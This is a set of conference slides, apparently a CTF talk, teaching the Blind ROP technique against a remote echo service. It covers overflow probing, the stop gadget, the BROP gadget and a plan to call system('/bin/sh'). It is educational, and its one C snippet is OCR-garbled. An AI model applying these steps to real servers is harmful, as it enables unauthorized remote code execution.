**LSE Winter Days Nov. 6/7 2021**

Blind Date, a journey into Blind ROP exploitation technique



*Thomas Berlioz*

# The challenge



### **Blind Date**

The LSE intern from Summer 2019 coded an online service to welcome new lab' students. Legend says he hid a flag on the machine running the service… Prove the old heads you deserve your place by compromising the server using the remote service only.

- Originally a challenge from FCSC 2021
- No access to source code nor the compiled binary
- We want to get a shell on the server

## Understanding the service





Looks like an echo server, 2 possible vulnerabilities:

- format string attack
- buffer overflow

# A format string bug?



- Well known vulnerability occurring with an unsafe usage of a *printf* function supporting formatting
- The code would look like this:

```
includes ...
 3 int main(void)
 4 \frac{1}{2}char username[SIZE]; // we do not know SIZE yet
 5.
        // [\ldots] \leftarrow get input with scanf or gets or whatever
 \ddot{\sigma}printf("Welcome to the LSE, ");
 7.
        printf(username); // \leftarrow unsafe line
8
9
        print(f("nBye! \n');
10return 0;
11 \}
```
## More like a buffer overflow…



• We can easily test by sending a formatting string which would leak the stack if there was an vulnerable *printf* call





*Not a format string attack! Let's check the overflow…*

### What's a stack buffer overflow?





- Occurs when we do not check if the user input fits in the buffer it went in
- If there is no protection such as canary, we can overwrite data behind the buffer
- It means that we can take control of execution flow because the return address we jump on is located on the stack

### RET is equivalent to POP RIP



- Increment input size until program crashes
- Check the protections:
	- on the binary (PIE, canary)
	- on the server (ASLR)





Program crashes after 40 bytes = (probably stack) buffer overflow



### Recap

- $x86-64$  addresses  $= 64$ -bit executable running
- We always leak the same bytes which looks like an address:
	- PIE off
	- no canary
- The stack addresses are randomized = ASLR on
- Crash after 40 bytes, trash in buffer = char buffer [32];
- Does not print " *Bye!* " when it crashes = intermediate function



*Ok cool bro, so what?*

### Return Oriented Programming



- Once we control the execution flow = we control RIP
- Use *gadgets* to execute instructions sequences from the binary itself and jump somewhere else using *ret* instruction
- We control the stack values with the stack buffer overflow!

For instance, this gadget allows the attacker to control RDI, which is the first argument in the x64 calling convention.



### A visual representation



*Ok cool bro, but...*

*We can't locate the gadgets without the binary!*

# The stop gadget

- Most important gadget
- Essential to confirm we regain execution flow control during each step

In our case, we expect that there's an address that, if we jump on it, produces the following output:

Hello you! What's your name?

How do we find it?

- we fill the buffer and RBP
- then we overwrite the return address with an address X from the binary
- we loop until the address X produces the expected output (called reference)

Be careful, several addresses could produce this output!

# The stop gadget





We know that, if we trigger the reference used for this stop gadget, it means we hit one of those addresses



We have a reliable way to know when we control RIP!

# The attack plan

#### ASLR on:

- $\triangleright$  leak a libc address
- $\triangleright$  find the libc version
- get offsets for `*/bin/sh`* string and *system* function
- *system("/bin/sh")*



We need to control the first argument = RDI in x64 calling convention

*Ok cool bro… But we still have no clue which gadgets we can find in the binary… Do we?*

# The BROP gadget

- The ultimate gadget
- Almost all binaries have it because it's located at the end of *`\_\_libc\_csu\_init***`** which is part of the libc startup routine
- Easy to spot as it pops 6 values from the stack = very unlikely to get a false positive



*Ok cool bro… But we can't control RDI with it*



### PWN IS AWESOME









We get a new gadget inside the BROP gadget!

### Recap





Finding the BROP gadget means being able to control RDI and RSI = two first arguments of a function

#### To find it:

- $\triangleright$  overwrite RIP with the address we increment at each loop
- $\triangleright$  followed by 6 trash addresses that should be popped into RBX, RBP, R12, R13, R14 and R15 if the address is the right one
- $\triangleright$  followed by our stop gadget loaded into RIP by the last `*ret*`
- $\triangleright$  if the address is the good one, we will get our reference in the output!

### Let the hunt begin…



